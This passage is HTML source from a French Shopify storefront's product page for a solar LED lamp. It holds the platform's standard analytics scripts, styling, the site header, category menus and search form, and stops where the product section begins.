  var meta = {"product":{"id":8275836338421,"gid":"gid:\/\/shopify\/Product\/8275836338421","vendor":"peou","type":"Hot products","handle":"lampe-1","variants":[{"id":44562150359285,"price":2999,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","public_title":"ACHETER 1","sku":"LE50238394A1"},{"id":44562150392053,"price":5999,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 2🌞LIVRAISON GRATUITE","public_title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","sku":"LE50238394A1*2"},{"id":44562150424821,"price":8397,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","public_title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","sku":"LE50238394A1*3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8275836338421,"requestId":"37b70da5-2077-4465-a9a3-020eb5ae56e9-1768720973"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65406075125,
      theme_id: 138261299445,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//forherwish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//forherwish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//forherwish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65406075125,"isMerchantRequest":null,"themeId":138261299445,"themeCityHash":"16169306085966207415","contentLanguage":"fr","currency":"EUR","eventMetadataId":"b9ff4e1e-2608-405d-b2fd-bcb32f9e6e63"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8275836338421,"requestId":"37b70da5-2077-4465-a9a3-020eb5ae56e9-1768720973","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":44562150359285,"productId":8275836338421,"productGid":"gid:\/\/shopify\/Product\/8275836338421","name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","price":"29.99","sku":"LE50238394A1","brand":"peou","variant":"ACHETER 1","category":"Hot products","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":44562150359285,"productId":8275836338421,"productGid":"gid:\/\/shopify\/Product\/8275836338421","name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","price":"29.99","sku":"LE50238394A1","brand":"peou","variant":"ACHETER 1","category":"Hot products","nonInteraction":true,"remote":false,"referer":"https:\/\/forherwish.com\/products\/lampe-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//forherwish.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://forherwish.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65406075125"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138261299445"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://forherwish.com/api/collect"
></script>
</head>
<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Acheter Maintenant" !important; 
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Annonce" ><p class="announcement-bar__message h5">
                Livraison gratuite à partir de 39,99 €
</p></div><style data-shopify>

  @media screen and (min-width: 750px) {
    .announcement-bar{
      background: url("//forherwish.com/cdn/shop/files/top.jpg?v=1761884889") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  @media screen and (max-width: 750px) {
    .announcement-bar{
      background: url("//forherwish.com/cdn/shop/files/top-m.jpg?v=1761884891") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  
  /* .announcement-bar{
    background: transparent;
  } */
  


</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771701398250" media="print" onload="this.media='all'"><link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841701398250" media="print" onload="this.media='all'"><noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771701398250" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#264318
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><script src="//forherwish.com/cdn/shop/t/10/assets/details-disclosure.js?v=153497636716254413831701398251" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/details-modal.js?v=168894189220787287041701398251" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/cart-notification.js?v=31179948596492670111701398250" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             ACCUEIL
                          </a></li><li><a href="/collections/meilleures-ventes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MEILLEURES VENTES
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOGUE
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-CATALOGUE" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOGUE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vetements-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vêtements &amp; Accessoires
                                        </a></li><li><a href="/collections/electronique-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Électronique &amp; Accessoires
                                        </a></li><li><a href="/collections/jouets-enfants-cadeaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jouets &amp; Enfants &amp; Cadeaux
                                        </a></li><li><a href="/collections/accessoires-automobiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accessoires automobiles
                                        </a></li><li><a href="/collections/articles-menagers-cuisine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Articles ménagers &amp; Cuisine
                                        </a></li><li><a href="/collections/outils-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Outils &amp; Gadgets
                                        </a></li><li><a href="/collections/sports-loisirs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sports &amp; Loisirs
                                        </a></li><li><a href="/collections/soin-beaute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Soin &amp; Beauté
                                        </a></li><li><a href="/collections/animaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animaux
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428" alt="forherwish" srcset="//forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=50 50w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=100 100w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=150 150w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=200 200w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=250 250w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> ACCUEIL</span>
                  </a></li><li><a href="/collections/meilleures-ventes" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>MEILLEURES VENTES</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>CATALOGUE</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vetements-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Vêtements &amp; Accessoires
                              </a></li><li><a href="/collections/electronique-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Électronique &amp; Accessoires
                              </a></li><li><a href="/collections/jouets-enfants-cadeaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jouets &amp; Enfants &amp; Cadeaux
                              </a></li><li><a href="/collections/accessoires-automobiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accessoires automobiles
                              </a></li><li><a href="/collections/articles-menagers-cuisine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Articles ménagers &amp; Cuisine
                              </a></li><li><a href="/collections/outils-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Outils &amp; Gadgets
                              </a></li><li><a href="/collections/sports-loisirs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sports &amp; Loisirs
                              </a></li><li><a href="/collections/soin-beaute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Soin &amp; Beauté
                              </a></li><li><a href="/collections/animaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animaux
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Recherche"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Recherche</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Recherche">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Panier</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 article</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "forherwish",
    
      "logo": "https:\/\/forherwish.com\/cdn\/shop\/files\/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/forherwish.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--17069144178933__main" class="shopify-section section">
  
<section id="MainProduct-template--17069144178933__main" class="page-width section-template--17069144178933__main-padding" data-section="template--17069144178933__main">
  <link href="//forherwish.com/cdn/shop/t/10/assets/section-main-product.css?v=107734148352217605111701398252" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-accordion.css?v=180964204318874863811701398250" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" rel="stylesheet" type="text/css" media="all" />
